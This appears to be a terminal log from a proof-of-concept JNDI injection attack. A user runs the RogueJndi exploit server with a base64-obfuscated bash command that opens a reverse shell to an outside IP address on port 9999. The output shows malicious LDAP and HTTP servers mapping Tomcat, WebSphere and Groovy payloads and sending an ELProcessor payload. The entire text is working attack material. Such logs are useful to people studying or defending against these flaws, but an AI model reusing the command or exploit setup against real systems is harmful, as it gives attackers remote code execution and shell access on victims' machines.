 [yanshu@iZbp1bcdfzd651prandss9Z poc]$ java -jar RogueJndi-1.1.jar -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45Ni40MS4xMDMv
OTk5OSAwPiYx}|{base64,-d}|{bash,-i}"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://172.21.44.193:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://172.21.44.193:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://172.21.44.193:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://172.21.44.193:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://172.21.44.193:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://172.21.44.193:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://172.21.44.193:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://172.21.44.193:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload